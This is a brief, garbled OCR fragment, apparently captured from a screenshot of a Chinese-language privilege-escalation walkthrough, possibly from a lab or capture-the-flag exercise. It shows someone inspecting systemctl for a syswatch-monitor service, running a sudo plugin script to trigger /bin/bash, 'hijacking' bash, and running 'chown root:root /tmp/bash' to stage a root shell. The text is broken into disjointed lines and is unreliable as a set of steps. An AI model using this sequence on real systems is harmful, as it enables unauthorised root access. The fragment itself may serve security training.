
monitor.service
配置加以确认
查看 systemctl 发现 syswatch-monitor 在调用
中，所以我们可以通过
sudo /opt/syswatch/syswatch.sh plugin
service_monitor.sh
触发 /bin/bash
劫持 /bin/bash
设置 /tmp/bash 所
chown root:root /tmp/bash